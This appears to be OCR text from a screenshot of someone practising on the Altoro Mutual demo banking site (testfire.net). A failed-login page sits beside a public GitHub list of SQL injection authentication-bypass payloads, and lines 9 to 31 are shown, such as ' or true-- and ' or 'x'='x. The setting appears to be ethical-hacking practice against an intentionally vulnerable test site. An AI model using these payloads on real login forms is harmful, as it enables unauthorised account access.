 00:25
Altoro Mutual
Not secure | testfire.net/login.jsp
Ethical Hacking - C... Blog - Kevin Beaver... Wifi Hacking Archiv... Dashboard
Sign In | Contact Us | Feedback | Search
Go
AltoroMutual
DEMO
SITE
ONLY
ONLINE BANKING
LOGIN
PERSONAL
SMALL BUSINESS
INSIDE ALTORO MUTUAL
PERSONAL
Deposit Product
Checking
Loan Products
Cards
Investments &
Insurance
Other Services
SMALL BUSINESS
Deposit Products
Lending Services
Cards
Insurance
Retirement
Other Services
INSIDE ALTORO MUTUAL
Online Banking Login
Login Failed: We're sorry, but this username or
password was not found in our system. Please try
again.
Username:
Password:
Login
sql-injection-payload-list/Auth_B
github.com/payloadbox/sql-injection-payl...
Ethical Hacking - C... Blog - Kevin Beaver... Wifi Hacking Archiv... Dashboard
9 ' or ''^'
10 ' or ''*'
11 "-"
12 " "
13 "&"
14 "^"
15 "*"
16 " or ""-"
17 " or "" "
18 " or ""&"
19 " or ""^"
20 " or ""*"
21 or true--
22 " or true--
23 ' or true--
24 ") or true--
25 ') or true--
26 ' or 'x'='x
27 ') or ('x')=('x
28 ')) or (('x'))=(('x
29 " or "x"="x
30 ") or ("x")=("x
31 ")) or (("x"))=(("x